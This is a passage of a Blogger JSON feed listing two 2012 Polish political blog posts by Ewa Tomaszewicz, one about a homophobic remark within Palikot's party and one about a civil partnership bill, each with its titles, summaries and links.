Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"}],"title":{"type":"text","$t":"Szacunek do samych siebie"},"summary":{"type":"text","$t":"\n\n\nMiałam nie pisać o ciocie Palikota.\u0026nbsp;Nie dlatego, że jego formacja jest mi szczególnie bliska i daję jej jakąś taryfę ulgową. Przeciwnie - dlatego, że nigdy nie miałam co do niego szczególnych złudzeń (mimo że głosowałam na Wandę Nowicką, a więc jednak na RP), więc ani mnie jego homofobiczna wypowiedź nie zaskoczyła, ani nie\u0026nbsp;zaszokowała. Nie zdziwił mnie też Robert Biedroń, twierdzący"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2835729137071901551\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/szacunek-do-samych-siebie.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2835729137071901551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2835729137071901551"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/szacunek-do-samych-siebie.html","title":"Szacunek do samych siebie"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis8pH10c0GIQyY3UPuO304IcWKT575pxZboxVU4aPJYf8U3ufA4MC2l1XUSvZ1J3XmFw6zr_KmgzcrdQcwLG-VyyF4wxi_hAv5IdZ-XrqMiNq-WKi8Vgd7F6qwDxRYs5y7ZxmAi7Py4LVN\/s72-c\/cioty_palikota.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6660123381173731327"},"published":{"$t":"2012-02-23T23:24:00.004+01:00"},"updated":{"$t":"2012-03-03T02:47:52.256+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Podpisujmy!"},"summary":{"type":"text","$t":"\nNo i stało się - pierwszy projekt ustawy o związkach partnerskich (ten najbliższy ideałom akcji \"Miłość nie wyklucza\") od poniedziałku dostępny jest na stronie Sejmu (tu i tu). Teraz trzeba \"tylko\" tę ustawę uchwalić. Lub inną (choć wolałabym tę), bo do tego mają przecież jeszcze dojść PACS-y, no i coraz więcej o swoim projekcie mówi\u0026nbsp;też PO. Co zabawne, póki co pomysły Platformy wcale tak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6660123381173731327\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/02\/podpisujmy.html#comment-form","title":"Komentarze (34)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6660123381173731327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6660123381173731327"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/02\/podpisujmy.html","title":"Podpisujmy!"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNpjoRtGxuoV7Xr3gCW85ZLUBdGGhmve_DdbbZB15hIkeitixoHy2xrfGgxDmo5G7zfgT4Hd2kVx0QgO0reic8V6jBgPdWsOCVJsesmyn0RwCIEW33gNGyq0wYbW3_chwPIcHQrZPCiU-\/s72-c\/ustawa1.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}}]}});